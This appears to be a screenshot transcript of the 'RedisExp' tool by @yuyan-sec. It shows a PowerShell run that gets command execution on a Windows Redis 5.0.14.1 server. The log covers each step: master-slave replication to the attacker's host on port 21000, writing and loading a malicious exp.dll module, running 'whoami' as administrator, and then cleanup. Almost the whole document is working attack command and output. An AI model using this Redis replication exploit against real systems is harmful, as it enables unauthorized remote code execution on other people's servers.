 Windows PowerShell
Windows PowerShell
# .\RedisExp.exe -rhost 192.168.211.128 -lhost 192.168.211.1 -exec -c whoami
@yuyan-sec
REDIS EXP
2022/03/19 22:26:25 [+] 获取 Redis 基本信息
2022/03/19 22:26:25 [*] os:Windows
2022/03/19 22:26:25 [*] redis_version:5.0.14.1
2022/03/19 22:26:25 [*] C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/19 22:26:25 [*] dump.rdb
2022/03/19 22:26:25 [+] 开启主从复制
2022/03/19 22:26:25 [+] slaveof 192.168.211.1 21000
2022/03/19 22:26:25 [*] OK
2022/03/19 22:26:25 [+] config set dir C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/19 22:26:25 [*] OK
2022/03/19 22:26:25 [+] config set dbfilename exp.dll
2022/03/19 22:26:25 [*] OK
2022/03/19 22:26:25 [+] 开启TCP服务
2022/03/19 22:26:25 [+] 192.168.211.1:21000
2022/03/19 22:26:26 [+] 192.168.211.128:58193
2022/03/19 22:26:26 [+] module load ./exp.dll
2022/03/19 22:26:26 [*] OK
win2008\administrator
2022/03/19 22:26:26 [+] 尝试关闭主从
2022/03/19 22:26:26 [+] slaveof no one
2022/03/19 22:26:26 [*] OK
2022/03/19 22:26:26 [+] module unload system
2022/03/19 22:26:26 [*] OK
2022/03/19 22:26:26 [+] config set dir C:\Users\Administrator\Desktop\Redis-x64-5.0.14.1
2022/03/19 22:26:26 [*] OK
2022/03/19 22:26:26 [+] config set dbfilename dump.rdb
2022/03/19 22:26:26 [*] OK
1 on ~/Desktop/GoCode/RedisExp
#